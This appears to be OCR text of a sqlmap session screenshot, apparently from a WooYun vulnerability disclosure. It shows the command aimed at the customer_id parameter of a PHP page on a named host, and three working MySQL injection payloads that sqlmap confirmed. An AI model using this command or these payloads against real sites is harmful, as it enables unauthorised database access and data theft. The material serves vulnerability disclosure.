 C:\Python27>python sqlmap/sqlmap.py -u http://admin.cd8090tg.com/weixinpl/liuyan
/show_liuyan.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:24:01
3
12:24:01] [WARNING] provided value for parameter 'customer_id' is empty. Please
always use only valid parameter values so sqlmap could be able to run properly
[12:24:01] [INFO] resuming back-end DBMS 'mysql'
[12:24:01] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original value)
Payload: customer_id=(SELECT (CASE WHEN (6198=6198) THEN '' ELSE 6198*(SELEC
T 6198 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-4165 OR (SELECT 9293 FROM(SELECT COUNT(*),CONCAT(0x717
a627171,(SELECT (CASE WHEN (9293=9293) THEN 1 ELSE 0 END)),0x716a6b7071,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (random number) - 4 columns
Payload: customer_id=-2857 UNION ALL SELECT 9295,CONCAT(0x717a627171,0x78466
f6d526f5a69744b,0x716a6b7071),9295,9295#
www.wooyun.org